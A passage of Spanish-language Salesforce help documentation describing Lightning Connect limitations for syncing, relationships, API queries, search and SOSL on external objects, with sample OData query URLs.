- **•** La sincronización no crea campos de relaciones en los objetos externos en su organización de Salesforce. Sin embargo, puede cambiar el tipo de campo de un campo personalizado creado por la sincronización en Relaciones de búsqueda, Relaciones de búsqueda externa o Relaciones de búsqueda indirecta. Cambiar el tipo de campo de un campo personalizado existente es más sencilla¡o y eficiente que la creación manual de un campo de relaciones en el objeto externo.

Por ejemplo, supongamos que el sistema externo tiene una relación clave externa. La sincronización de tablas relacionadas crea un campo de texto en su organización para la columna externa que identifica las claves externas. Para reflejar la relación de la clave externa en su organización, cambie el tipo de campo de ese campo de texto a Relación de búsqueda externa.

- **•** Un campo de relación es un tipo de campo personalizado. Por lo tanto, al igual que todos los campos personalizados en un objeto externo, los campos de relación se pueden sustituir cuando sincronice el objeto externo. Consulte las consideraciones de sincronización para cada adaptador de Lightning Connect que utilice.
- **•** Para campos de texto en objetos externos, asegúrese de que la longitud especificada es lo suficientemente grande para incluir los valores externos. Si el valor de un sistema externo no se ajusta a la longitud del campo de texto asociado en el objeto externo, el valor se trunca en su organización de Salesforce. Para evitar los valores de campos de texto truncados, aumente la longitud del campo de texto en el objeto externo.
- **•** Para los campos de numeración en objetos externos, asegúrese de que la longitud especificada puede contener todos los dígitos a la izquierda del punto decimal en valores externos. Si el valor numérico de un sistema externo no se ajusta a la longitud del campo numérico asociado en el objeto externo, el valor queda en blanco en su organización de Salesforce. Si observa valores de campos numéricos en blanco, ajuste la Longitud y el Número de decimales para el campo numérico en el objeto externo para dar cabida a más dígitos a la izquierda de la coma separadora de decimales. Si los dígitos a la derecha de la coma separadora de decimales en los valores externos no cabe en los números decimales especificados, el valor se trunca.

También revise las consideraciones para cada adaptador de Lightning Connect que utilice.

#### [Consideraciones de sincronización para Lightning Connect: Adaptador de Salesforce](#page-4942-0)

Cundo valida y sincroniza una fuente de datos externa del tipo Lightning Connect: Salesforce, se aplican algunos comportamientos especiales y limitaciones.

#### [Consideraciones de sincronización para Lightning Connect: Adaptador de OData 2.0 o 4.0](#page-4943-0)

Cundo valida y sincroniza una fuente de datos externa del tipo Lightning Connect: OData 2.0 o Lightning Connect: OData 4.0, se aplican algunos comportamientos especiales y limitaciones.

#### [Consideraciones de sincronización para Lightning Connect: Adaptador personalizado](#page-4944-0)

Cundo valida y sincroniza una fuente de datos externa del tipo Lightning Connect: Personalizado, se aplican algunos comportamientos especiales y limitaciones.

## CONSULTE TAMBIÉN

[Lightning Connect](#page-4933-0)

[Consideraciones para Lightning Connect: Todos los adaptadores](#page-4937-1) [Estado de implementación para objetos personalizados y objetos externos](#page-4054-0)

#### <span id="page-4942-0"></span>**Consideraciones de sincronización para Lightning Connect: Adaptador de Salesforce**

Cundo valida y sincroniza una fuente de datos externa del tipo Lightning Connect: Salesforce, se aplican algunos comportamientos especiales y limitaciones.

- **•** Los objetos y campos que pueden sincronizarse vienen determinados por los permisos de los objetos y los campos del usuario de la organización proveedora cuyas credenciales se definen en la definición de fuente de datos externa. Consulte [Acceso de usuarios a datos externos en](#page-4964-1) [Lightning Connect: Adaptador de Salesforce](#page-4964-1) en la página 4959.
- **•** Solo pueden sincronizarse los objetos que se pueden consultar.
- **•** No puede sincronizar un objeto cuyo nombre de API contenga 38 caracteres o más. El nombre de un objeto externo no puede superar los 40 caracteres, incluyendo el sufijo  $\bar{x}$  agregado automáticamente. Consulte [Nombres de API para objetos externos y campos personalizados](#page-4963-0) [en Lightning Connect: Adaptador de Salesforce](#page-4963-0) en la página 4958.
- **•** Estos tipos de campos no se sincronizan:
	- **–** Numeración automática
	- **–** Texto cifrado
	- **–** Área de texto enriquecido

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Developer Edition** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

**•** Los campos de relación jerárquica, de búsqueda y principal-detalle se sincronizan. Sin embargo, en la organización suscriptora sus valores aparecen como Id., no como nombres de registros.

Por ejemplo, suponga que se sincroniza el objeto Cuenta. Cuando vemos la cuenta Acme Wireless en la organización proveedora, el valor del campo Propietario de cuenta (Account.OwnerId) aparece como John Smith. Cuando vemos la cuenta equivalente en la organización suscriptora, el valor del campo (Account x. OwnerId c) aparece como 005B00000019eapIAA.

**•** Los nombres y las etiquetas de los campos sincronizados en la organización suscriptora se derivan de los nombres de la API, no las etiquetas, de los campos en la organización proveedora. Por ejemplo, el objeto Cuenta en la organización proveedora tiene el campo estándar Propietario de cuenta (OwnerId). Si sincronizamos el objeto Cuenta, el campo Account x.OwnerId c en la organización suscriptora tiene la etiqueta "Owner ID" y el nombre name "OwnerId."

Importante: Cuando selecciona los objetos de la organización proveedora para sincronizar, determine si aparece una marca de verificación en la columna Sincronizada.

Si aparece una marca de verificación Sincronizada, la organización suscriptora tiene un objeto externo cuyo nombre de objeto (por ejemplo, Account\_\_x) lo asocia con el objeto de la organización proveedora (por ejemplo, Account). Si selecciona el objeto y hace clic en **Sincronizar**:

- **•** Se sobreescribe el objeto externo.
- Se sobreescribe cualquier campo personalizado del objeto externo si su nombre de API (por ejemplo, Email c c) lo asocia con un campo de la organización proveedora (por ejemplo, Email c).
- **•** El resto de los campos personalizados del objeto externo permanecen como están, incluyendo:
	- **–** Campos personalizados sincronizados anteriormente cuyos nombres de API se cambiaran modificando sus valores de Nombre de campo.
	- **–** Campos personalizados agregados manualmente cuyos nombres de API no están asociados con campos en el objeto de la organización proveedora.

Si no aparece ninguna marca de verificación Sincronizada y sincroniza el objeto, se crea un nuevo objeto externo en la organización suscriptora.

Por ejemplo, el nombre de objeto se cambia en la organización proveedora para que ya no esté asociado con el nombre de objeto del objeto externo en la organización suscriptora. La sincronización de ese objeto crea un nuevo objeto externo en la organización

suscriptora. Le recomendamos cambiar el nombre de objeto del objeto externo existente para que coincida con el nombre del objeto actualizado en la organización proveedora antes de sincronizar.

Revise también todas las consideraciones que se aplican a todos los adaptadores de Lightning Connect.

#### CONSULTE TAMBIÉN

[Nombres de API para objetos externos y campos personalizados en Lightning Connect: Adaptador de Salesforce](#page-4963-0) [Organizaciones suscriptora y proveedora en Lightning Connect: Adaptador de Salesforce](#page-4962-0) [Consideraciones de sincronización para Lightning Connect: Todos los adaptadores](#page-4940-0) [Adaptador de Salesforce para Lightning Connect](#page-4961-0)

#### <span id="page-4943-0"></span>**Consideraciones de sincronización para Lightning Connect: Adaptador de OData 2.0 o 4.0**

Cundo valida y sincroniza una fuente de datos externa del tipo Lightning Connect: OData 2.0 o Lightning Connect: OData 4.0, se aplican algunos comportamientos especiales y limitaciones.

- **•** Para consultar una lista de los tipos de OData admitidos, consulte "Asignación de tipo de OData" en la Ayuda de Salesforce.
- Importante: Cuando selecciona las tablas para sincronizar, determine si aparece una marca  $\blacksquare$ de verificación en la columna Sincronizada.

Si aparece una marca de verificación Sincronizada, su organización dispone de un objeto externo cuyo nombre de objeto coincide con el nombre de la tabla. Si selecciona la tabla y hace clic en **Sincronizar**:

- **•** Se sobreescribe el objeto externo.
- **•** Se sobreescribe cualquier campo personalizado del objeto externo si su nombre de API (por ejemplo, Email\_\_c) lo asocia con un nombre de columna de tabla (por ejemplo, Email).
- **•** El resto de los campos personalizados del objeto externo permanecen como están, incluyendo:
	- **–** Campos personalizados sincronizados anteriormente cuyos nombres de API se cambiaran modificando sus valores de Nombre de campo.
	- **–** Los campos personalizados agregados manualmente cuyos nombres de API no están asociados con nombres de columna de tabla.

Si no aparece ninguna marca de verificación Sincronizada y sincroniza la tabla, se crea un nuevo objeto externo en su organización. El nombre de objeto del nuevo objeto externo coincide con el nombre de la tabla.

Por ejemplo, si se cambia el nombre de tabla en el sistema externo para no coincidir más con el nombre de objeto del objeto externo, la sincronización de esa tabla crea un nuevo objeto externo en Salesforce. Le recomendamos cambiar el nombre de objeto del objeto externo existente para coincidir con el nombre de la tabla en el sistema externo antes de sincronizar esa tabla.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Developer** Edition

Revise también todas las consideraciones que se aplican a todos los adaptadores de Lightning Connect.

#### CONSULTE TAMBIÉN

[Consideraciones de sincronización para Lightning Connect: Todos los adaptadores](#page-4940-0) [Definir una fuente de datos externa para Lightning Connect: Adaptador de OData 2.0 o 4.0](#page-4974-0) [Adaptador de OData 2.0 o 4.0 para Lightning Connect](#page-4970-0) [Asignación de tipo de OData](#page-4983-0)

#### <span id="page-4944-0"></span>**Consideraciones de sincronización para Lightning Connect: Adaptador personalizado**

Cundo valida y sincroniza una fuente de datos externa del tipo Lightning Connect: Personalizado, se aplican algunos comportamientos especiales y limitaciones.

Importante: Cuando selecciona las tablas para sincronizar, determine si aparece una marca de verificación en la columna Sincronizada.

Si aparece una marca de verificación Sincronizada, su organización dispone de un objeto externo cuyo nombre de objeto coincide con el nombre de la tabla. Si selecciona la tabla y hace clic en **Sincronizar**:

- **•** Se sobreescribe el objeto externo.
- **•** Se sobreescribe cualquier campo personalizado del objeto externo si su nombre de API (por ejemplo, Email\_\_c) lo asocia con un nombre de columna de tabla (por ejemplo, Email).
- **•** El resto de los campos personalizados del objeto externo permanecen como están, incluyendo:
	- **–** Campos personalizados sincronizados anteriormente cuyos nombres de API se cambiaran modificando sus valores de Nombre de campo.
	- **–** Los campos personalizados agregados manualmente cuyos nombres de API no están asociados con nombres de columna de tabla.

Si no aparece ninguna marca de verificación Sincronizada y sincroniza la tabla, se crea un nuevo objeto externo en su organización. El nombre de objeto del nuevo objeto externo coincide con el nombre de la tabla.

Por ejemplo, supongamos que cambia el nombre de la tabla en la clase DataSource.Connection del adaptador personalizado para que no coincidan más con el nombre de objeto del objeto externo. La sincronización de esa tabla crea un nuevo objeto externo en Salesforce. Le recomendamos cambiar el nombre de objeto del objeto externo existente para coincidir con el nombre de la tabla en la clase DataSource.Connection antes de sincronizar esa tabla.

Revise también todas las consideraciones que se aplican a todos los adaptadores de Lightning Connect.

#### CONSULTE TAMBIÉN

[Consideraciones de sincronización para Lightning Connect: Todos los adaptadores](#page-4940-0) [Definir una fuente de datos externa para Lightning Connect: Adaptador personalizado](#page-4993-0) [Adaptador personalizado para Lightning Connect](#page-4990-0)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Developer Edition** 

<span id="page-4945-0"></span>Consideraciones de relaciones para Lightning Connect: Todos los adaptadores

Las relaciones de búsqueda, búsqueda externa y búsqueda indirecta tienen algunos comportamientos especiales y limitaciones.

- **•** Solo las relaciones de búsqueda, búsqueda externa y búsqueda indirecta están disponibles para objetos externos. No se admiten otros tipos de relaciones.
- **•** Dependiendo de la disponibilidad del sistema externo, las listas relacionadas de objetos externos secundarios pueden cargar lentamente cuando los usuarios ven las páginas de detalles del registro principal.
- **•** Las relaciones que implican objetos externos permiten a los usuarios crear registros secundarios desde páginas de detalle del registro de registros principales. Sin embargo, el campo de relación en cada nuevo registro secundario no se rellena automáticamente para identificar el registro principal.
- **•** La sincronización no crea campos de relaciones en los objetos externos en su organización de Salesforce. Sin embargo, puede cambiar el tipo de campo de un campo personalizado creado

EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Developer Edition** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

por la sincronización en Relaciones de búsqueda, Relaciones de búsqueda externa o Relaciones de búsqueda indirecta. Cambiar el tipo de campo de un campo personalizado existente es más sencilla¡o y eficiente que la creación manual de un campo de relaciones en el objeto externo.

Por ejemplo, supongamos que el sistema externo tiene una relación clave externa. La sincronización de tablas relacionadas crea un campo de texto en su organización para la columna externa que identifica las claves externas. Para reflejar la relación de la clave externa en su organización, cambie el tipo de campo de ese campo de texto a Relación de búsqueda externa.

- **•** Un campo de relación es un tipo de campo personalizado. Por lo tanto, al igual que todos los campos personalizados en un objeto externo, los campos de relación se pueden sustituir cuando sincronice el objeto externo. Consulte las consideraciones de sincronización para cada adaptador de Lightning Connect que utilice.
- **•** La eliminación en cascada no está disponible para relaciones de objetos externos.
- **•** Solo en Salesforce Classic, los campos de relación de búsqueda indirecta y búsqueda externo no muestran los nombres de registros principales esperados.
	- **–** Un campo de búsqueda externa muestra el Id. del objeto principal o el valor del campo estándar del Id. externo del objeto principal. El último aparece de forma predeterminada. Si, sin embargo, un campo personalizado del objeto principal tiene el atributo Es campo de nombre, aparece el Id. del objeto principal.
	- **–** Un campo de búsqueda indirecta muestra el valor del campo de destino en el objeto principal. Para buscar registros relacionados, se comparan valores de campo de destino con los valores del campo de relaciones de búsqueda indirecta en el objeto secundario. El campo de destino, que tiene los atributos Id. externo y único, se selecciona cuando se crea un campo de búsqueda indirecta.
- **•** Cuando un usuario intenta modificar un campo de relaciones de búsqueda externa o búsqueda indirecta, un cuadro de diálogo de búsqueda no está disponible para seleccionar el registro principal.
	- **–** Para modificar un campo de relaciones de búsqueda externa, ingrese manualmente el valor del campo estándar Id. externo para el registro principal.
	- **–** Para modificar un campo de relaciones de búsqueda indirecta, ingrese manualmente el valor del campo de destino del registro principal. El campo de destino es el campo personalizado con los atributos Id. externo y Exclusivo que se han seleccionado cuando se creó la relación de búsqueda indirecta. Para determinar registros relacionados, Salesforce compara valores de campo de destino con los valores del campo de relaciones de búsqueda indirecta en el objeto secundario.
- **•** Con las relaciones de búsquedas externas y búsquedas indirectas, el registro principal aparece como un vínculo en el que se puede hacer clic en el campo de relación del registro secundario. Si un usuario ve el registro secundario y no tiene acceso al registro principal, dicho registro aparecerá en el campo de relación como un texto normal en lugar de un vínculo.

- **•** Los filtros de búsqueda no están disponibles para campos de relaciones de búsqueda externa.
- **•** Se pueden crear los campos de relaciones de búsqueda indirecta solo en objetos externos.
- **•** Solo los objetos que disponen de un campo personalizado con los atributos Id. externo y Exclusivo están disponibles como objetos principales en relaciones de búsqueda indirecta. Si no visualiza el objeto que desea al crear un campo de relaciones de búsqueda indirecta, agregue un campo de Id. externo, externo y personalizado a ese objeto.

## CONSULTE TAMBIÉN

[Relaciones de objetos externos](#page-5005-0) [Consideraciones de sincronización para Lightning Connect: Todos los adaptadores](#page-4940-0) [Lightning Connect](#page-4933-0) [Consideraciones para Lightning Connect: Todos los adaptadores](#page-4937-1)

<span id="page-4946-0"></span>Consideraciones de noticias en tiempo real de registros para Lightning Connect: Todos los adaptadores

Las noticias en tiempo real de Chatter en objetos externos tienen comportamientos especiales y limitaciones.

- **•** El seguimiento del historial del campo no está disponible para objetos externos.
- **•** Las noticias en tiempo real de registro no están disponibles para objetos externos de Lightning Connect que se asignan a fuentes de datos externas con gran volumen de datos.

#### CONSULTE TAMBIÉN

<span id="page-4946-1"></span>[Lightning Connect](#page-4933-0) [Consideraciones para Lightning Connect: Todos los adaptadores](#page-4937-1)

Consideraciones de consultas de API para Lightning Connect: Todos los adaptadores

Se aplican comportamientos especiales y limitaciones a las llamadas queryAll() y queryMore() sobre datos externos.

#### **queryAll()**

Como Salesforce no realiza un sequimiento de los cambios en datos externos, queryAll() se comporta del mismo modo que query () para objetos externos.

#### **queryMore()**

Es habitual que las consultas de Lightning Connect de datos externos tengan un conjunto de resultados de gran tamaño que se divide en lotes o páginas más pequeños. Cuando se consulta objetos externos, Lightning Connect accede a los datos externos en tiempo real a través de llamadas de servicio Web. Cada llamada queryMore() da como resultado una llamada de servicio Web. Los límites de los lotes y los tamaños de página dependen de su adaptador y de cómo configure la fuente de datos externa.

Recomendamos que realice lo siguiente:

**•** Cuando sea posible, evite la paginación filtrando sus consultas de objetos externos para que devuelvan menos filas que el tamaño del lote, que tiene 500 filas como valor predeterminado. Recuerde, obtener cada lote requiere una llamada queryMore(), que da como resultado una llamada de servicio Web.

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Developer** Edition

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Developer Edition** 

• Si los datos externos cambian frecuentemente, evite el uso de llamadas queryMore(). Si se modifican los datos externos entre llamadas queryMore(), es posible que obtenga un QueryResult inesperado.

Si el objeto principal o "impulsor" para una declaración SELECT es un objeto externo, queryMore() solo admite ese objeto principal y no admite subconsultas.

#### [Consideraciones de consultas de API para Lightning Connect: Adaptador de OData 2.0](#page-4947-0)

Algunos comportamientos especiales y limitaciones afectan a las consultas de API de datos externos a través del adaptador de OData 2.0 para Lightning Connect.

#### [Consideraciones de consultas de API para Lightning Connect: Adaptador personalizado](#page-4948-1)

Algunos comportamientos especiales y limitaciones afectan a las consultas de API de datos externos a través de adaptadores personalizados para Lightning Connect.

#### CONSULTE TAMBIÉN

[Consideraciones de SOQL para Lightning Connect: Todos los adaptadores](#page-4954-0) [Lightning Connect](#page-4933-0) [Consideraciones para Lightning Connect: Todos los adaptadores](#page-4937-1)

#### <span id="page-4947-0"></span>**Consideraciones de consultas de API para Lightning Connect: Adaptador de OData 2.0**

Algunos comportamientos especiales y limitaciones afectan a las consultas de API de datos externos a través del adaptador de OData 2.0 para Lightning Connect.

El adaptador de OData 2.0 para Lightning Connect utiliza paginación dirigida por el cliente de forma predeterminada. De forma específica, el adaptador de OData 2.0 convierte cada llamada queryMore() en una consulta de OData que utiliza las opciones de consulta del sistema \$skip y \$top para especificar el límite del lote y el tamaño de las páginas. Estas opciones son similares al uso de cláusulas LIMIT y OFFSET para paginar a través de un conjunto de resultados.

Si activa la paginación dirigida por el servidor en una fuente de datos externa, el sistema externo determina los tamaños de las páginas y los límites de los lotes. Del mismo modo, el sistema externo ignora los límites de los lotes o los tamaños de las páginas que se especifican en las consultas.

Revise también todas las consideraciones que se aplican a todos los adaptadores de Lightning Connect.

## CONSULTE TAMBIÉN

- [Consideraciones de consultas de API para Lightning Connect: Todos los adaptadores](#page-4946-1) [Opciones de cadena de consulta de OData](#page-4986-0) [Adaptador de OData 2.0 o 4.0 para Lightning Connect](#page-4970-0)
- [Definir una fuente de datos externa para Lightning Connect: Adaptador de OData 2.0 o 4.0](#page-4974-0)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Developer Edition** 

#### <span id="page-4948-1"></span>**Consideraciones de consultas de API para Lightning Connect: Adaptador personalizado**

Algunos comportamientos especiales y limitaciones afectan a las consultas de API de datos externos a través de adaptadores personalizados para Lightning Connect.

Los adaptadores personalizados para Lightning Connect, que ha creado con el Marco del conector de Apex , no admiten automáticamente queryMore() o la páginación de ningún tipo. Puede implementar queryMore() y la paginación dirigida por el cliente utilizando cláusulas LIMIT y OFFSET para paginar a través de conjuntos de resultados.

Si activa la paginación dirigida por el servidor en una fuente de datos externa, el sistema externo ignora cualquier límite de los lotes o de tamaño de páginas que se especifiquen en las consultas. Para activar la paginación dirigida por el servidor para un adaptador personalizado, la clase DataSource.Provider debe declarar la función

QUERY\_PAGINATION\_SERVER\_DRIVEN en el método getCapabilities. Además, el código Apex debe generar un token de consulta y utilizarlo para determinar y obtener el siguiente lote de resultados.

Revise también todas las consideraciones que se aplican a todos los adaptadores de Lightning Connect.

## CONSULTE TAMBIÉN

<span id="page-4948-0"></span>[Consideraciones de consultas de API para Lightning Connect: Todos los adaptadores](#page-4946-1) [Adaptador personalizado para Lightning Connect](#page-4990-0) [Guía del desarrollador de Apex](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/)

Consideraciones de búsquedas para Lightning Connect: Todos los adaptadores

Hay algunos comportamientos especiales y limitaciones que afectan a las búsquedas de objetos externos.

- **•** Solo se pueden buscar campos de texto, área de texto y área de texto largo. Si un objeto externo no tiene campos que se pueden buscar, las búsquedas en ese objeto no devuelven registros.
- **•** Recomendamos que configure el sistema externo para que interprete las cadenas de consulta de búsqueda según sus preferencias. Por ejemplo, quizá sus usuarios deseen buscar cadenas que distingan entre mayúsculas y minúsculas.

También revise las consideraciones para cada adaptador de Lightning Connect que utilice.

#### [Consideraciones de búsqueda para Lightning Connect: Adaptador de OData 2.0](#page-4949-0)

Algunos comportamientos especiales y limitaciones afectan a las búsquedas de datos externos a través del adaptador de OData 2.0 para Lightning Connect.

#### [Consideraciones de búsqueda para Lightning Connect: Adaptador de OData 4.0](#page-4950-0)

Algunos comportamientos especiales y limitaciones afectan a las búsquedas de datos externos a través del adaptador de OData 4.0 para Lightning Connect.

## CONSULTE TAMBIÉN

[Consideraciones para Lightning Connect: Todos los adaptadores](#page-4937-1) [Lightning Connect](#page-4933-0)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Developer Edition** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Developer** Edition

#### <span id="page-4949-0"></span>**Consideraciones de búsqueda para Lightning Connect: Adaptador de OData 2.0**

Algunos comportamientos especiales y limitaciones afectan a las búsquedas de datos externos a través del adaptador de OData 2.0 para Lightning Connect.

Enviamos la cadena de consulta de búsqueda total al sistema externo como una frase única que distingue entre mayúsculas y minúsculas con todos los caracteres de puntuación ASCII eliminados. Por ejemplo, si un usuario busca *Ventas y Marketing*, el sistema externo recibe "Marketing de ventas" como una cadena de consulta de búsqueda que distingue entre mayúsculas y minúsculas.

Del mismo modo, la cadena de consulta de búsqueda se utiliza como el valor substringof en la opción de consulta del sistema \$filter de forma predeterminada. En el siguiente ejemplo, la cadena de consulta de búsqueda es *Acme*.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Developer Edition** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

http://services.example.org/my.svc/Shippers? \$select=CompanyName,Phone,ShipperID&\$inlinecount=allpages& **\$filter=substringof('Acme',CompanyName)+eq+true+ or+substringof('Acme',Phone)+eq+true**&\$top=26

Recomendamos que implemente una opción de consulta personalizada de búsqueda de texto libre en el productor de OData. Especifique el nombre de ese parámetro de cadena de consulta en el campo Opción de consulta personalizada para la búsqueda de Salesforce en la fuente de datos externa. En el siguiente ejemplo, el parámetro de consulta personalizada tiene el nombre doSearch y la cadena de consulta de búsqueda es *Acme*.

http://services.example.org/my.svc/Shippers? \$select=CompanyName, Phone, ShipperID& \$inlinecount=allpages&**doSearch=Acme**&\$top=26

Conozca más detalles sobre las convenciones URI de OData en [www.odata.org](http://www.odata.org).

Revise también todas las consideraciones que se aplican a todos los adaptadores de Lightning Connect.

#### CONSULTE TAMBIÉN

[Consideraciones de búsquedas para Lightning Connect: Todos los adaptadores](#page-4948-0) [Opciones de cadena de consulta de OData](#page-4986-0) [Adaptador de OData 2.0 o 4.0 para Lightning Connect](#page-4970-0)

#### <span id="page-4950-0"></span>**Consideraciones de búsqueda para Lightning Connect: Adaptador de OData 4.0**

Algunos comportamientos especiales y limitaciones afectan a las búsquedas de datos externos a través del adaptador de OData 4.0 para Lightning Connect.

Enviamos la cadena de consulta de búsqueda total al sistema externo como una frase única que distingue entre mayúsculas y minúsculas con todos los caracteres de puntuación ASCII eliminados. Por ejemplo, si un usuario busca *Ventas y Marketing*, el sistema externo recibe "Marketing de ventas" como una cadena de consulta de búsqueda que distingue entre mayúsculas y minúsculas.

Del mismo modo, la cadena de consulta de búsqueda se utiliza como el valor contains en la opción de consulta del sistema \$filter de forma predeterminada. En el siguiente ejemplo, la cadena de consulta de búsqueda es *Acme*.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Developer Edition** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

http://services.example.org/v4.svc/Shippers? \$select=CompanyName,Phone,ShipperID&\$count=true& **\$filter=contains(CompanyName,'Acme') eq true or contains(Phone,'Acme') eq true**\$top=26&

Recomendamos configurar el productor de OData para admitir expresiones de texto libre con la opción de consulta del sistema \$search. A continuación, seleccione Utilizar expresiones de búsqueda de texto libre en la fuente de datos externa. En el siguiente ejemplo, la cadena de consulta de búsqueda es *Acme*.

```
http://services.example.org/v4.svc/Shippers?
$select=CompanyName,Phone,ShipperID&$count=true&
$search=Acme&$top=26
```
Conozca más detalles sobre las convenciones URI de OData en [www.odata.org](http://www.odata.org).

Revise también todas las consideraciones que se aplican a todos los adaptadores de Lightning Connect.

## CONSULTE TAMBIÉN

[Consideraciones de búsquedas para Lightning Connect: Todos los adaptadores](#page-4948-0) [Opciones de cadena de consulta de OData](#page-4986-0) [Adaptador de OData 2.0 o 4.0 para Lightning Connect](#page-4970-0)

<span id="page-4951-0"></span>Consideraciones de SOSL para Lightning Connect: Todos los adaptadores

Hay algunos comportamientos y limitaciones que afectan al acceso SOSL a datos externos.

- **•** Solo se pueden buscar campos de texto, área de texto y área de texto largo. Si un objeto externo no tiene campos que se pueden buscar, las búsquedas en ese objeto no devuelven registros.
- **•** Los objetos externos no admiten las siguientes opciones.
	- **–** Operador INCLUDES
	- **–** Operador LIKE
	- **–** Operador EXCLUDES
	- **–** Función toLabel()
- **•** Los objetos externos tampoco admiten cláusulas específicas de Salesforce Knowledge, incluyendo las siguientes.
	- **–** Cláusula UPDATE TRACKING
	- **–** Cláusula UPDATE VIEWSTAT
	- **–** Cláusula WITH DATA CATEGORY

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Developer Edition** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

**•** Deben especificarse específicamente los objetos externos en una cláusula RETURNING para que se devuelvan en los resultados de búsquedas. Por ejemplo:

FIND {MyProspect} RETURNING MyExternalObject, MyOtherExternalObject

También revise las consideraciones para cada adaptador de Lightning Connect que utilice.

#### [Consideraciones de SOSL para Lightning Connect: Adaptador de OData 2.0](#page-4952-0)

Algunos comportamientos especiales y limitaciones afectan al acceso SOSL a los datos externos a través del adaptador de OData 2.0 para Lightning Connect.

#### [Consideraciones de SOSL para Lightning Connect: Adaptador de OData 4.0](#page-4953-0)

Algunos comportamientos especiales y limitaciones afectan al acceso SOSL a los datos externos a través del adaptador de OData 4.0 para Lightning Connect.

#### [Consideraciones de SOSL para Lightning Connect: Adaptador personalizado](#page-4954-1)

Algunos comportamientos especiales y limitaciones afectan al acceso SOSL a los datos externos a través de adaptadores personalizados para Lightning Connect.

#### CONSULTE TAMBIÉN

[Consideraciones para Lightning Connect: Todos los adaptadores](#page-4937-1) [Referencia de SOQL y SOSL de Force.com](https://developer.salesforce.com/docs/atlas.en-us.soql_sosl.meta/soql_sosl/sforce_api_calls_sosl_about.htm) [Lightning Connect](#page-4933-0)

#### <span id="page-4952-0"></span>**Consideraciones de SOSL para Lightning Connect: Adaptador de OData 2.0**

Algunos comportamientos especiales y limitaciones afectan al acceso SOSL a los datos externos a través del adaptador de OData 2.0 para Lightning Connect.

Los adaptadores de OData para Lightning Connect no admite los operadores lógicos en una cláusula FIND. Enviamos la cadena de consulta de búsqueda total al sistema externo como una frase única que distingue entre mayúsculas y minúsculas con todos los caracteres de puntuación ASCII eliminados. Por ejemplo, FIND {MyProspect OR "John Smith"} busca la frase exacta "MyProspect OR John Smith".

Del mismo modo, la cadena de consulta de búsqueda se utiliza como el valor substringof en la opción de consulta del sistema  $$$ filter de forma predeterminada. En el siguiente ejemplo, la cadena de consulta de búsqueda es *Acme*.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Developer** Edition

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

http://services.example.org/my.svc/Shippers? \$select=CompanyName,Phone,ShipperID&\$inlinecount=allpages& **\$filter=substringof('Acme',CompanyName)+eq+true+ or+substringof('Acme',Phone)+eq+true**&\$top=26

Recomendamos que implemente una opción de consulta personalizada de búsqueda de texto libre en el productor de OData. Especifique el nombre de ese parámetro de cadena de consulta en el campo Opción de consulta personalizada para la búsqueda de Salesforce en la fuente de datos externa. En el siguiente ejemplo, el parámetro de consulta personalizada tiene el nombre doSearch y la cadena de consulta de búsqueda es *Acme*.

http://services.example.org/my.svc/Shippers? \$select=CompanyName, Phone, ShipperID& \$inlinecount=allpages&**doSearch=Acme**&\$top=26

Conozca más detalles sobre las convenciones URI de OData en [www.odata.org](http://www.odata.org).

Revise también todas las consideraciones que se aplican a todos los adaptadores de Lightning Connect.

## CONSULTE TAMBIÉN

[Adaptador de OData 2.0 o 4.0 para Lightning Connect](#page-4970-0)

[Consideraciones de SOSL para Lightning Connect: Todos los adaptadores](#page-4951-0)

[Referencia de SOQL y SOSL de Force.com](https://developer.salesforce.com/docs/atlas.en-us.soql_sosl.meta/soql_sosl/sforce_api_calls_sosl.htm)

[Opciones de cadena de consulta de OData](#page-4986-0)

[Definir una fuente de datos externa para Lightning Connect: Adaptador de OData 2.0 o 4.0](#page-4974-0)

#### <span id="page-4953-0"></span>**Consideraciones de SOSL para Lightning Connect: Adaptador de OData 4.0**

Algunos comportamientos especiales y limitaciones afectan al acceso SOSL a los datos externos a través del adaptador de OData 4.0 para Lightning Connect.

Los adaptadores de OData para Lightning Connect no admite los operadores lógicos en una cláusula FIND. Enviamos la cadena de consulta de búsqueda total al sistema externo como una frase única que distingue entre mayúsculas y minúsculas con todos los caracteres de puntuación ASCII eliminados. Por ejemplo, FIND {MyProspect OR "John Smith"} busca la frase exacta "MyProspect OR John Smith".

Del mismo modo, la cadena de consulta de búsqueda se utiliza como el valor contains en la opción de consulta del sistema \$filter de forma predeterminada. En el siguiente ejemplo, la cadena de consulta de búsqueda es *Acme*.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Developer Edition** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

http://services.example.org/v4.svc/Shippers? \$select=CompanyName,Phone,ShipperID&\$count=true& **\$filter=contains(CompanyName,'Acme') eq true or contains(Phone,'Acme') eq true**\$top=26&

